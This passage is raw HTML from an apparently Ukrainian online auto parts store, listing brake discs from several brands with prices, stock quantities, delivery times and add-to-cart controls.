                  <td class="g-brand " style="background: #f6f6f6;">                       <a onclick="return ica(this);" href="https://europart.com.ua/brand/ajax/?id=JURID">JURID</a>                                  <div>         <span class="i-recommend" style="background: #; color: #fff;">          Рекомендуем     </span>     </div>                  </td>              <td class="g-article " >                  <div class="article-field-active"><div class="is_notepad"><div class="is_note_item">Информация о детали</div></div>                        <a class="ared" href="/detail/562041JC/JURID/" onclick="return getinfo('/detail/562041JC/JURID/?simple=view', this, 'b79d2ee594_10');"><b>562041JC</b></a>                                                                 </div>           </td>              <td class="g-note ">                      <div class="article-field-active">         <div class="is_notepad"><div class="is_note_item">Добавить в блокнот</div></div>                                          <a href="#" onclick="addnote('TlRZeU1EUXhTa009','U2xWU1NVUT0=','','YUhSMGNITTZMeTlsZFhKdmNHRnlkQzVqYjIwdWRXRXZjR0Z5ZEhNdllYSjBhV05zWlM5S1dsYzJNVFV6TURGRUwySnlZVzVrTDFaQlJ5OD0=',0,'645638273');return false;">          <span id="note-645638273"><span class="fa fa-bookmark-o"></span></span>         </a>                </div>              </td>              <td class="g-descr ">               <a class="g-descr-s" href="/detail/562041JC/JURID/" onclick="return getinfo('/detail/562041JC/JURID/?simple=view', this, 'b79d2ee594_10');">         <span class="fa fa-photo"></span>                             JURID VW гальмівний диск переднAudi A1Golf IV Polo Skoda FabiaOctavia IRoomsterPolo 96               </a>           </td>        <!--      -->      <td class="g-place " >                                <span class="data-importer" data-importer="662">         <span class="data-importer-effective" style="">90%</span>          </span>                      </td><!--      -->                   <td class="g-box ">        2 (шт.)      </td>                          <td class="g-delivery  t-center" >                  <span style="line-height: 12px; display: block;">       0           </span>                 </td>                                                                                                                                                                   <td class="g-price box-price-view  " >      <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">      <span itemprop="price">1641</span>      <meta itemprop="priceCurrency" content="UAH" />      <link itemprop="availability" href="http://schema.org/InStock"/>     </span>     грн              </td>               <td class="g-price-cart box-price-view t-center  ">    <div>                     <div class="t-center" id="pre-778349893">           <input type="hidden" name="item_min[]" id="cart_item_min_10246826088" value="1"/>           <input type="text" name="item[]" id="cart_item_10246826088" value="1" class="outboxview i-cart-item" max="2"/>                           <a class="btn-cart" id="pre-10246826088" href="#" title="Купить" onclick="return cart('10246826088', '662', 'detail', '1641', 'TVRNM01pNDVPQT09', 'SUNqUmdkQzYwTHZRc05DME9pQXkwWWpSZ2k0cA==', 'TlRZeU1EUXhTa009', 'U2xWU1NVUT0=', '1', '0', '');">      <i class="fa fa-cart-arrow-down"></i> Купить</a><i class="clear"></i>          </div>             </div>             </td>                               </tr>      <tr data-price="1640.71" data-box="2" data-delivery="0" class="ftr">    <td class="g-sid  t-center" style="background: #f6f6f6;"></td>    <td class="g-brand " style="background: #f6f6f6;"><div class="no-display">JURID</div></td>             <td class="g-article " ></td>             <td class="g-note "></td>             <td class="g-descr "></td>                          <td class="g-box "></td>            <td class="g-delivery  t-center" ></td>             <td class="g-price box-price-view " ></td>                  <td class="g-one-more" class="t-right" colspan="8" style="padding: 0px 4px 14px 4px;">                   <span title="еще +2" class="viewer-box" onclick="return gtrack(this, 'b79d2ee594', 'JURID562041JC');"><i class="fa fa-plus-square no-display" aria-hidden="true" title="Еще предложений 3"></i>       Остальные<br/>от 1641 грн     </span>      <span title="еще +2" class="viewer-box no-display" onclick="group_result_search(this, 'htg_b79d2ee594'); return false;">Свернуть предложения</span>                 </td>   </tr>                                            <tr data-price="1548.38"             data-box="4"             data-delivery="2"             class="ftr  second 51b8de3b74 51b8de3b74_11  ">                                    <td class="g-sid cell t-center" style="background: #f6f6f6;">                    <div class="image-wrap">                <a href="https://img.carinfo24.online/IMAGES/185/1aba042edc33362dc27eedc81b5228bb97b61647.jpg" class="pChart">                 <img class="lazy" data-original="https://img.carinfo24.online/IMAGES/185/1aba042edc33362dc27eedc81b5228bb97b61647.jpg" src="https://img.carinfo24.online/IMAGES/185/1aba042edc33362dc27eedc81b5228bb97b61647.jpg" alt="" />                </a>            </div>             </td>                  <td class="g-brand cell" style="background: #f6f6f6;">                       <a onclick="return ica(this);" href="https://europart.com.ua/brand/ajax/?id=KAMOKA">KAMOKA</a>                              </td>              <td class="g-article cell" >                  <div class="article-field-active"><div class="is_notepad"><div class="is_note_item">Информация о детали</div></div>                        <a class="ared" href="/detail/1032442/KAMOKA/" onclick="return getinfo('/detail/1032442/KAMOKA/?simple=view', this, '51b8de3b74_11');"><b>1032442</b></a>                                                                 </div>           </td>              <td class="g-note cell">                      <div class="article-field-active">         <div class="is_notepad"><div class="is_note_item">Добавить в блокнот</div></div>                                          <a href="#" onclick="addnote('TVRBek1qUTBNZz09','UzBGTlQwdEI=','MEpQUXNOQzcwWXpRdk5HVzBMTFF2ZEM0MExrZzBMVFF1TkdCMExvZ1MwRk5UMHRC','YUhSMGNITTZMeTlsZFhKdmNHRnlkQzVqYjIwdWRXRXZjR0Z5ZEhNdllYSjBhV05zWlM5S1dsYzJNVFV6TURGRUwySnlZVzVrTDFaQlJ5OD0=',0,'755718819');return false;">          <span id="note-755718819"><span class="fa fa-bookmark-o"></span></span>         </a>                </div>              </td>              <td class="g-descr cell">               <a class="g-descr-s" href="/detail/1032442/KAMOKA/" onclick="return getinfo('/detail/1032442/KAMOKA/?simple=view', this, '51b8de3b74_11');">         <span class="fa fa-photo"></span>                             Гальмівний диск KAMOKA               </a>           </td>        <!--      -->      <td class="g-place cell" >                                <span class="data-importer" data-importer="602">         <span class="data-importer-effective" style="">90%</span>          </span>                      </td><!--      -->                   <td class="g-box cell">        4 (шт.)      </td>                          <td class="g-delivery cell t-center" >                  <span style="line-height: 12px; display: block;">       2 дн.           </span>                 </td>                                                                                                                                                                   <td class="g-price box-price-view cell " >      <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">      <span itemprop="price">1548</span>      <meta itemprop="priceCurrency" content="UAH" />      <link itemprop="availability" href="http://schema.org/InStock"/>     </span>     грн              </td>               <td class="g-price-cart box-price-view t-center cell ">    <div>                     <div class="t-center" id="pre-1743923491">           <input type="hidden" name="item_min[]" id="cart_item_min_10247508756" value="1"/>           <input type="text" name="item[]" id="cart_item_10247508756" value="1" class="outboxview i-cart-item" max="4"/>                           <a class="btn-cart" id="pre-10247508756" href="#" title="Купить" onclick="return cart('10247508756', '602', 'detail', '1548', 'TVRJM05DNHpPUT09', 'MEpQUXNOQzcwWXpRdk5HVzBMTFF2ZEM0MExrZzBMVFF1TkdCMExvZ1MwRk5UMHRCSUNqUmdkQzYwTHZRc05DME9pQTAwWWpSZ2k0cA==', 'TVRBek1qUTBNZz09', 'UzBGTlQwdEI=', '1', '2', 'https://img.carinfo24.online/IMAGES/185/1aba042edc33362dc27eedc81b5228bb97b61647.jpg');">      <i class="fa fa-cart-arrow-down"></i> Купить</a><i class="clear"></i>          </div>             </div>             </td>                               </tr>                                             <tr data-price="1336.91"             data-box="2"             data-delivery="4"             class="ftr  second 03cd891c54 03cd891c54_12  g">                                      <td class="g-sid  t-center" style="background: #f6f6f6;">                      <span class="fa-stack fa-lg">                 <i class="fa fa-camera fa-stack-1x"></i>                 <i class="fa fa-ban fa-stack-2x text-danger"></i>                </span>               </td>                          <td class="g-brand " style="background: #f6f6f6;">                       <a onclick="return ica(this);" href="https://europart.com.ua/brand/ajax/?id=LPR">LPR</a>                                  <div>         <span class="i-recommend" style="background: #; color: #fff;">          Рекомендуем     </span>     </div>                  </td>              <td class="g-article " >                  <div class="article-field-active"><div class="is_notepad"><div class="is_note_item">Информация о детали</div></div>                        <a class="ared" href="/detail/A1451V/LPR/" onclick="return getinfo('/detail/A1451V/LPR/?simple=view', this, '03cd891c54_12');"><b>A1451V</b></a>                                                                 </div>           </td>              <td class="g-note ">                      <div class="article-field-active">         <div class="is_notepad"><div class="is_note_item">Добавить в блокнот</div></div>                                          <a href="#" onclick="addnote('UVRFME5URlc=','VEZCUw==','','YUhSMGNITTZMeTlsZFhKdmNHRnlkQzVqYjIwdWRXRXZjR0Z5ZEhNdllYSjBhV05zWlM5S1dsYzJNVFV6TURGRUwySnlZVzVrTDFaQlJ5OD0=',0,'1288911511');return false;">          <span id="note-1288911511"><span class="fa fa-bookmark-o"></span></span>         </a>                </div>              </td>              <td class="g-descr ">               <a class="g-descr-s" href="/detail/A1451V/LPR/" onclick="return getinfo('/detail/A1451V/LPR/?simple=view', this, '03cd891c54_12');">         <span class="fa fa-photo"></span>                             A1451V LPR  Гальмівний диск               </a>           </td>        <!--      -->      <td class="g-place " >                                <span class="data-importer" data-importer="717">         <span class="data-importer-effective" style="background: #bad7f5; ">90%</span>          </span>                      </td><!--      -->                   <td class="g-box ">        2 (шт.)      </td>                          <td class="g-delivery  t-center" >                  <span style="line-height: 12px; display: block;">       4 дн.           </span>                 </td>                                                                                                                                                                   <td class="g-price box-price-view  " >      <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">      <span itemprop="price">1337</span>      <meta itemprop="priceCurrency" content="UAH" />      <link itemprop="availability" href="http://schema.org/InStock"/>     </span>     грн              </td>               <td class="g-price-cart box-price-view t-center  ">    <div>                     <div class="t-center" id="pre-1058823968">           <input type="hidden" name="item_min[]" id="cart_item_min_10248438557" value="1"/>           <input type="text" name="item[]" id="cart_item_10248438557" value="1" class="outboxview i-cart-item" max="2"/>                           <a class="btn-cart" id="pre-10248438557" href="#" title="Купить" onclick="return cart('10248438557', '717', 'detail', '1337', 'TVRFd01DNHpOQT09', 'SUNqUmdkQzYwTHZRc05DME9pQXkwWWpSZ2k0cA==', 'UVRFME5URlc=', 'VEZCUw==', '1', '4', '');">      <i class="fa fa-cart-arrow-down"></i> Купить</a><i class="clear"></i>          </div>             </div>             </td>                               </tr>      <tr data-price="1336.91" data-box="2" data-delivery="4" class="ftr">    <td class="g-sid  t-center" style="background: #f6f6f6;"></td>    <td class="g-brand " style="background: #f6f6f6;"><div class="no-display">LPR</div></td>             <td class="g-article " ></td>             <td class="g-note "></td>             <td class="g-descr "></td>                          <td class="g-box "></td>            <td class="g-delivery  t-center" ></td>             <td class="g-price box-price-view " ></td>                  <td class="g-one-more" class="t-right" colspan="8" style="padding: 0px 4px 14px 4px;">                   <span title="еще +6" class="viewer-box" onclick="return gtrack(this, '03cd891c54', 'LPRA1451V');"><i class="fa fa-plus-square no-display" aria-hidden="true" title="Еще предложений 7"></i>       Остальные<br/>от 1337 грн     </span>      <span title="еще +6" class="viewer-box no-display" onclick="group_result_search(this, 'htg_03cd891c54'); return false;">Свернуть предложения</span>                 </td>   </tr>                                            <tr data-price="1743.17"             data-box="2"             data-delivery="0"             class="ftr  second 2210c6e7bd 2210c6e7bd_13  g">                                      <td class="g-sid cell t-center" style="background: #f6f6f6;">                      <span class="fa-stack fa-lg">                 <i class="fa fa-camera fa-stack-1x"></i>                 <i class="fa fa-ban fa-stack-2x text-danger"></i>                </span>               </td>                          <td class="g-brand cell" style="background: #f6f6f6;">                       <a onclick="return ica(this);" href="https://europart.com.ua/brand/ajax/?id=ROADHOUSE">ROADHOUSE</a>                                  <div>         <span class="i-recommend" style="background: #; color: #fff;">          Рекомендуем     </span>     </div>                  </td>              <td class="g-article cell" >                  <div class="article-field-active"><div class="is_notepad"><div class="is_note_item">Информация о детали</div></div>                        <a class="ared" href="/detail/654410/ROADHOUSE/" onclick="return getinfo('/detail/654410/ROADHOUSE/?simple=view', this, '2210c6e7bd_13');"><b>654410</b></a>                                                                 </div>           </td>              <td class="g-note cell">                      <div class="article-field-active">         <div class="is_notepad"><div class="is_note_item">Добавить в блокнот</div></div>                                          <a href="#" onclick="addnote('TmpVME5ERXc=','VWs5QlJFaFBWVk5G','','YUhSMGNITTZMeTlsZFhKdmNHRnlkQzVqYjIwdWRXRXZjR0Z5ZEhNdllYSjBhV05zWlM5S1dsYzJNVFV6TURGRUwySnlZVzVrTDFaQlJ5OD0=',0,'1227157693');return false;">          <span id="note-1227157693"><span class="fa fa-bookmark-o"></span></span>         </a>                </div>              </td>              <td class="g-descr cell">               <a class="g-descr-s" href="/detail/654410/ROADHOUSE/" onclick="return getinfo('/detail/654410/ROADHOUSE/?simple=view', this, '2210c6e7bd_13');">         <span class="fa fa-photo"></span>                             Гальмівний диск               </a>           </td>        <!--      -->      <td class="g-place cell" >                                <span class="data-importer" data-importer="1245">         <span class="data-importer-effective" style="background: #f0d8d9; ">90%</span>          </span>                      </td><!--      -->                   <td class="g-box cell">        2 (шт.)      </td>                          <td class="g-delivery cell t-center" >                  <span style="line-height: 12px; display: block;">                  </span>                 </td>                                                                                                                                                                   <td class="g-price box-price-view cell " >      <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">      <span itemprop="price">1743</span>      <meta itemprop="priceCurrency" content="UAH" />      <link itemprop="availability" href="http://schema.org/InStock"/>     </span>     грн              </td>               <td class="g-price-cart box-price-view t-center cell ">    <div>                     <div class="t-center" id="pre-1327266137">           <input type="hidden" name="item_min[]" id="cart_item_min_10247122091" value="1"/>           <input type="text" name="item[]" id="cart_item_10247122091" value="1" class="outboxview i-cart-item" max="2"/>                           <a class="btn-cart" id="pre-10247122091" href="#" title="Купить" onclick="return cart('10247122091', '1245', 'detail', '1743', 'TVRRMU9DNDNNZz09', 'SUNqUmdkQzYwTHZRc05DME9pQXkwWWpSZ2k0cA==', 'TmpVME5ERXc=', 'VWs5QlJFaFBWVk5G', '1', '', '');">      <i class="fa fa-cart-arrow-down"></i> Купить</a><i class="clear"></i>          </div>             </div>             </td>                               </tr>      <tr data-price="1743.17" data-box="2" data-delivery="0" class="ftr">    <td class="g-sid cell t-center" style="background: #f6f6f6;"></td>    <td class="g-brand cell" style="background: #f6f6f6;"><div class="no-display">ROADHOUSE</div></td>             <td class="g-article cell" ></td>             <td class="g-note cell"></td>             <td class="g-descr cell"></td>                          <td class="g-box cell"></td>            <td class="g-delivery cell t-center" ></td>             <td class="g-price box-price-view cell" ></td>                  <td class="g-one-more" class="t-right" colspan="8" style="padding: 0px 4px 14px 4px;">                   <span title="еще +5" class="viewer-box" onclick="return gtrack(this, '2210c6e7bd', 'ROADHOUSE654410');"><i class="fa fa-plus-square no-display" aria-hidden="true" title="Еще предложений 6"></i>       Остальные<br/>от 1743 грн     </span>      <span title="еще +5" class="viewer-box no-display" onclick="group_result_search(this, 'htg_2210c6e7bd'); return false;">Свернуть предложения</span>                 </td>   </tr>                                            <tr data-price="2401.83"             data-box="2"             data-delivery="0"             class="ftr  second 3f6322942c 3f6322942c_14  g">                                      <td class="g-sid  t-center" style="background: #f6f6f6;">                      <span class="fa-stack fa-lg">                 <i class="fa fa-camera fa-stack-1x"></i>                 <i class="fa fa-ban fa-stack-2x text-danger"></i>                </span>               </td>                          <td class="g-brand " style="background: #f6f6f6;">                       <a onclick="return ica(this);" href="https://europart.com.ua/brand/ajax/?id=TEXTAR">TEXTAR</a>                                  <div>         <span class="i-recommend" style="background: #; color: #fff;">          Рекомендуем     </span>     </div>                  </td>              <td class="g-article " >                  <div class="article-field-active"><div class="is_notepad"><div class="is_note_item">Информация о детали</div></div>                        <a class="ared" href="/detail/92106605/TEXTAR/" onclick="return getinfo('/detail/92106605/TEXTAR/?simple=view', this, '3f6322942c_14');"><b>92106605</b></a>                                                                 </div>           </td>              <td class="g-note ">                      <div class="article-field-active">         <div class="is_notepad"><div class="is_note_item">Добавить в блокнот</div></div>                                          <a href="#" onclick="addnote('T1RJeE1EWTJNRFU9','VkVWWVZFRlM=','','YUhSMGNITTZMeTlsZFhKdmNHRnlkQzVqYjIwdWRXRXZjR0Z5ZEhNdllYSjBhV05zWlM5S1dsYzJNVFV6TURGRUwySnlZVzVrTDFaQlJ5OD0=',0,'801342370');return false;">          <span id="note-801342370"><span class="fa fa-bookmark-o"></span></span>         </a>                </div>              </td>              <td class="g-descr ">               <a class="g-descr-s" href="/detail/92106605/TEXTAR/" onclick="return getinfo('/detail/92106605/TEXTAR/?simple=view', this, '3f6322942c_14');">         <span class="fa fa-photo"></span>                             Диск гальмівний передн ЛівПрав AUDI A1 A3 SEAT CORDOBA CORDOBA VARIO IBIZA III IBIZA IV IBIZA IV SC IBIZA IV ST LEON TOLEDO II TOLEDO IV SKODA FABIA I               </a>           </td>        <!--      -->      <td class="g-place " >                                <span class="data-importer" data-importer="691">         <span class="data-importer-effective" style="background: #f5c1e5; ">90%</span>          </span>                      </td><!--      -->                   <td class="g-box ">        2 (шт.)      </td>                          <td class="g-delivery  t-center" >                  <span style="line-height: 12px; display: block;">       0           </span>                 </td>                                                                                                                                                                   <td class="g-price box-price-view  " >      <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">      <span itemprop="price">2402</span>      <meta itemprop="priceCurrency" content="UAH" />      <link itemprop="availability" href="http://schema.org/InStock"/>     </span>     грн              </td>               <td class="g-price-cart box-price-view t-center  ">    <div>                     <div class="t-center" id="pre-969497703">           <input type="hidden" name="item_min[]" id="cart_item_min_10291182962" value="1"/>           <input type="text" name="item[]" id="cart_item_10291182962" value="1" class="outboxview i-cart-item" max="2"/>                           <a class="btn-cart" id="pre-10291182962" href="#" title="Купить" onclick="return cart('10291182962', '691', 'detail', '2402', 'TWpBeU5pNDROZz09', 'SUNqUmdkQzYwTHZRc05DME9pQXkwWWpSZ2k0cA==', 'T1RJeE1EWTJNRFU9', 'VkVWWVZFRlM=', '1', '0', '');">      <i class="fa fa-cart-arrow-down"></i> Купить</a><i class="clear"></i>          </div>             </div>             </td>                               </tr>      <tr data-price="2401.83" data-box="2" data-delivery="0" class="ftr">    <td class="g-sid  t-center" style="background: #f6f6f6;"></td>    <td class="g-brand " style="background: #f6f6f6;"><div class="no-display">TEXTAR</div></td>             <td class="g-article " ></td>             <td class="g-note "></td>             <td class="g-descr "></td>                          <td class="g-box "></td>            <td class="g-delivery  t-center" ></td>             <td class="g-price box-price-view " ></td>                  <td class="g-one-more" class="t-right" colspan="8" style="padding: 0px 4px 14px 4px;">                   <span title="еще +1" class="viewer-box" onclick="return gtrack(this, '3f6322942c', 'TEXTAR92106605');"><i class="fa fa-plus-square no-display" aria-hidden="true" title="Еще предложений 2"></i>       Остальные<br/>от 2402 грн     </span>      <span title="еще +1" class="viewer-box no-display" onclick="group_result_search(this, 'htg_3f6322942c'); return false;">Свернуть предложения</span>                 </td>   </tr>                                            <tr data-price="1761.86"             data-box="4"             data-delivery="0"             class="ftr  second e776cb9c10 e776cb9c10_15  g">                                      <td class="g-sid cell t-center" style="background: #f6f6f6;">                      <span class="fa-stack fa-lg">                 <i class="fa fa-camera fa-stack-1x"></i>                 <i class="fa fa-ban fa-stack-2x text-danger"></i>                </span>               </td>                          <td class="g-brand cell" style="background: #f6f6f6;">                       <a onclick="return ica(this);" href="https://europart.com.ua/brand/ajax/?id=TRW">TRW</a>                                  <div>         <span class="i-recommend" style="background: #; color: #fff;">          Рекомендуем     </span>     </div>                  </td>              <td class="g-article cell" >                  <div class="article-field-active"><div class="is_notepad"><div class="is_note_item">Информация о детали</div></div>                        <a class="ared" href="/detail/DF4027/TRW/" onclick="return getinfo('/detail/DF4027/TRW/?simple=view', this, 'e776cb9c10_15');"><b>DF4027</b></a>                                                                 </div>           </td>              <td class="g-note cell">                      <div class="article-field-active">         <div class="is_notepad"><div class="is_note_item">Добавить в блокнот</div></div>                                          <a href="#" onclick="addnote('UkVZME1ESTM=','VkZKWA==','','YUhSMGNITTZMeTlsZFhKdmNHRnlkQzVqYjIwdWRXRXZjR0Z5ZEhNdllYSjBhV05zWlM5S1dsYzJNVFV6TURGRUwySnlZVzVrTDFaQlJ5OD0=',0,'921755016');return false;">          <span id="note-921755016"><span class="fa fa-bookmark-o"></span></span>         </a>                </div>              </td>              <td class="g-descr cell">               <a class="g-descr-s" href="/detail/DF4027/TRW/" onclick="return getinfo('/detail/DF4027/TRW/?simple=view', this, 'e776cb9c10_15');">         <span class="fa fa-photo"></span>                             Диск гальмівний               </a>           </td>        <!--      -->      <td class="g-place cell" >                                <span class="data-importer" data-importer="659">         <span class="data-importer-effective" style="">90%</span>          </span>                      </td><!--      -->                   <td class="g-box cell">        4 (шт.)      </td>                          <td class="g-delivery cell t-center" >                  <span style="line-height: 12px; display: block;">       0           </span>                 </td>                                                                                                                                                                   <td class="g-price box-price-view cell " >      <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">      <span itemprop="price">1762</span>      <meta itemprop="priceCurrency" content="UAH" />      <link itemprop="availability" href="http://schema.org/InStock"/>     </span>     грн              </td>               <td class="g-price-cart box-price-view t-center cell ">    <div>                     <div class="t-center" id="pre-413900668">           <input type="hidden" name="item_min[]" id="cart_item_min_10290191238" value="1"/>           <input type="text" name="item[]" id="cart_item_10290191238" value="1" class="outboxview i-cart-item" max="4"/>                           <a class="btn-cart" id="pre-10290191238" href="#" title="Купить" onclick="return cart('10290191238', '659', 'detail', '1762', 'TVRRM05DNHpOZz09', 'SUNqUmdkQzYwTHZRc05DME9pQTAwWWpSZ2k0cA==', 'UkVZME1ESTM=', 'VkZKWA==', '1', '0', '');">      <i class="fa fa-cart-arrow-down"></i> Купить</a><i class="clear"></i>          </div>             </div>             </td>                               </tr>      <tr data-price="1761.86" data-box="4" data-delivery="0" class="ftr">    <td class="g-sid cell t-center" style="background: #f6f6f6;"></td>    <td class="g-brand cell" style="background: #f6f6f6;"><div class="no-display">TRW</div></td>             <td class="g-article cell" ></td>             <td class="g-note cell"></td>             <td class="g-descr cell"></td>                          <td class="g-box cell"></td>            <td class="g-delivery cell t-center" ></td>             <td class="g-price box-price-view cell" ></td>                  <td class="g-one-more" class="t-right" colspan="8" style="padding: 0px 4px 14px 4px;">                   <span title="еще +26" class="viewer-box" onclick="return gtrack(this, 'e776cb9c10', 'TRWDF4027');"><i class="fa fa-plus-square no-display" aria-hidden="true" title="Еще предложений 27"></i>       Остальные<br/>от 1762 грн     </span>      <span title="еще +26" class="viewer-box no-display" onclick="group_result_search(this, 'htg_e776cb9c10'); return false;">Свернуть предложения</span>                 </td>   </tr>                                            <tr data-price="2100.38"             data-box="2"             data-delivery="0"             class="ftr  second 3d67301998 3d67301998_16  g">                                    <td class="g-sid  t-center" style="background: #f6f6f6;">                    <div class="image-wrap">                <a href="https://img.carinfo24.online/IMAGES/86/347baecdc679a940c9d443970bfbd768e986885b.jpg" class="pChart">                 <img class="lazy" data-original="https://img.carinfo24.online/IMAGES/86/347baecdc679a940c9d443970bfbd768e986885b.jpg" src="https://img.carinfo24.online/IMAGES/86/347baecdc679a940c9d443970bfbd768e986885b.jpg" alt="" />                </a>            </div>             </td>                  <td class="g-brand " style="background: #f6f6f6;">                       <a onclick="return ica(this);" href="https://europart.com.ua/brand/ajax/?id=ZIMMERMANN">ZIMMERMANN</a>                                  <div>         <span class="i-recommend" style="background: #; color: #fff;">          Рекомендуем     </span>     </div>                  </td>              <td class="g-article " >                  <div class="article-field-active"><div class="is_notepad"><div class="is_note_item">Информация о детали</div></div>                        <a class="ared" href="/detail/100123520/ZIMMERMANN/" onclick="return getinfo('/detail/100123520/ZIMMERMANN/?simple=view', this, '3d67301998_16');"><b>100.1235.20</b></a>                                                                 </div>           </td>              <td class="g-note ">                      <div class="article-field-active">         <div class="is_notepad"><div class="is_note_item">Добавить в блокнот</div></div>                                          <a href="#" onclick="addnote('TVRBd0xqRXlNelV1TWpBPQ==','V2tsTlRVVlNUVUZPVGc9PQ==','MEpQUXNOQzcwWXpRdk5HVzBMTFF2ZEM0MExrZzBMVFF1TkdCMExvZ1EwOUJWQ0Jh','YUhSMGNITTZMeTlsZFhKdmNHRnlkQzVqYjIwdWRXRXZjR0Z5ZEhNdllYSjBhV05zWlM5S1dsYzJNVFV6TURGRUwySnlZVzVrTDFaQlJ5OD0=',0,'392256251');return false;">          <span id="note-392256251"><span class="fa fa-bookmark-o"></span></span>         </a>                </div>              </td>              <td class="g-descr ">               <a class="g-descr-s" href="/detail/100123520/ZIMMERMANN/" onclick="return getinfo('/detail/100123520/ZIMMERMANN/?simple=view', this, '3d67301998_16');">         <span class="fa fa-photo"></span>                             Гальмівний диск COAT Z               </a>           </td>        <!--      -->      <td class="g-place " >                                <span class="data-importer" data-importer="656">         <span class="data-importer-effective" style="background: #f7c1ea; ">90%</span>          </span>                      </td><!--      -->                   <td class="g-box ">        2 (шт.)      </td>                          <td class="g-delivery  t-center" >                  <span style="line-height: 12px; display: block;">       0           </span>                 </td>                                                                                                                                                                   <td class="g-price box-price-view  " >      <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">      <span itemprop="price">2100</span>      <meta itemprop="priceCurrency" content="UAH" />      <link itemprop="availability" href="http://schema.org/InStock"/>     </span>     грн              </td>               <td class="g-price-cart box-price-view t-center  ">    <div>                     <div class="t-center" id="pre-368207056">           <input type="hidden" name="item_min[]" id="cart_item_min_10246449906" value="1"/>           <input type="text" name="item[]" id="cart_item_10246449906" value="1" class="outboxview i-cart-item" max="2"/>                           <a class="btn-cart" id="pre-10246449906" href="#" title="Купить" onclick="return cart('10246449906', '656', 'detail', '2100', 'TVRjMU55NDJOQT09', 'MEpQUXNOQzcwWXpRdk5HVzBMTFF2ZEM0MExrZzBMVFF1TkdCMExvZ1EwOUJWQ0JhSUNqUmdkQzYwTHZRc05DME9pQXkwWWpSZ2k0cA==', 'TVRBd0xqRXlNelV1TWpBPQ==', 'V2tsTlRVVlNUVUZPVGc9PQ==', '1', '0', 'https://img.carinfo24.online/IMAGES/86/347baecdc679a940c9d443970bfbd768e986885b.jpg');">      <i class="fa fa-cart-arrow-down"></i> Купить</a><i class="clear"></i>          </div>             </div>             </td>                               </tr>      <tr data-price="2100.38" data-box="2" data-delivery="0" class="ftr">    <td class="g-sid  t-center" style="background: #f6f6f6;"></td>    <td class="g-brand " style="background: #f6f6f6;"><div class="no-display">ZIMMERMANN</div></td>             <td class="g-article " ></td>             <td class="g-note "></td>             <td class="g-descr "></td>                          <td class="g-box "></td>            <td class="g-delivery  t-center" ></td>             <td class="g-price box-price-view " ></td>                  <td class="g-one-more" class="t-right" colspan="8" style="padding: 0px 4px 14px 4px;">                   <span title="еще +10" class="viewer-box" onclick="return gtrack(this, '3d67301998', 'ZIMMERMANN100123520');"><i class="fa fa-plus-square no-display" aria-hidden="true" title="Еще предложений 11"></i>       Остальные<br/>от 2100 грн     </span>      <span title="еще +10" class="viewer-box no-display" onclick="group_result_search(this, 'htg_3d67301998'); return false;">Свернуть предложения</span>                 </td>   </tr>                                            <tr data-price="4110.48"             data-box="6"             data-delivery="1"             class="ftr  second 342337d19a 342337d19a_17  g">                                    <td class="g-sid cell t-center" style="background: #f6f6f6;">                    <div class="image-wrap">                <a href="https://img.carinfo24.online/IMAGES/86/66c5830e43ba3c0096e1709636c39953227900fe.jpg" class="pChart">                 <img class="lazy" data-original="https://img.carinfo24.online/IMAGES/86/66c5830e43ba3c0096e1709636c39953227900fe.jpg" src="https://img.carinfo24.online/IMAGES/86/66c5830e43ba3c0096e1709636c39953227900fe.jpg" alt="" />                </a>            </div>             </td>                  <td class="g-brand cell" style="background: #f6f6f6;">                       <a onclick="return ica(this);" href="https://europart.com.ua/brand/ajax/?id=ZIMMERMANN">ZIMMERMANN</a>                                  <div>         <span class="i-recommend" style="background: #; color: #fff;">          Рекомендуем     </span>     </div>                  </td>              <td class="g-article cell" >                  <div class="article-field-active"><div class="is_notepad"><div class="is_note_item">Информация о детали</div></div>                        <a class="ared" href="/detail/100123552/ZIMMERMANN/" onclick="return getinfo('/detail/100123552/ZIMMERMANN/?simple=view', this, '342337d19a_17');"><b>100.1235.52</b></a>                                                                 </div>           </td>              <td class="g-note cell">                      <div class="article-field-active">         <div class="is_notepad"><div class="is_note_item">Добавить в блокнот</div></div>                                          <a href="#" onclick="addnote('TVRBd0xqRXlNelV1TlRJPQ==','V2tsTlRVVlNUVUZPVGc9PQ==','MEpQUXNOQzcwWXpRdk5HVzBMTFF2ZEM0MExrZzBMVFF1TkdCMExvZ1UxQlBVbFFnUWxKQlMwVWdSRWxUUXlCRFQwRlVJRm89','YUhSMGNITTZMeTlsZFhKdmNHRnlkQzVqYjIwdWRXRXZjR0Z5ZEhNdllYSjBhV05zWlM5S1dsYzJNVFV6TURGRUwySnlZVzVrTDFaQlJ5OD0=',0,'1717192973');return false;">          <span id="note-1717192973"><span class="fa fa-bookmark-o"></span></span>         </a>                </div>              </td>              <td class="g-descr cell">               <a class="g-descr-s" href="/detail/100123552/ZIMMERMANN/" onclick="return getinfo('/detail/100123552/ZIMMERMANN/?simple=view', this, '342337d19a_17');">         <span class="fa fa-photo"></span>                             Гальмівний диск SPORT BRAKE DISC COAT Z               </a>           </td>        <!--      -->      <td class="g-place cell" >                                <span class="data-importer" data-importer="629">         <span class="data-importer-effective" style="background: #f5f4a6; ">90%</span>          </span>                      </td><!--      -->                   <td class="g-box cell">        6 (шт.)      </td>                          <td class="g-delivery cell t-center" >                  <span style="line-height: 12px; display: block;">       1 дн.           </span>                 </td>                                                                                                                                                                   <td class="g-price box-price-view cell " >      <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">      <span itemprop="price">4110</span>      <meta itemprop="priceCurrency" content="UAH" />      <link itemprop="availability" href="http://schema.org/InStock"/>     </span>     грн              </td>               <td class="g-price-cart box-price-view t-center cell ">    <div>                     <div class="t-center" id="pre-657183473">           <input type="hidden" name="item_min[]" id="cart_item_min_10290856444" value="1"/>           <input type="text" name="item[]" id="cart_item_10290856444" value="1" class="outboxview i-cart-item" max="6"/>                           <a class="btn-cart" id="pre-10290856444" href="#" title="Купить" onclick="return cart('10290856444', '629', 'detail', '4110', 'TXpRMk9DNDNOZz09', 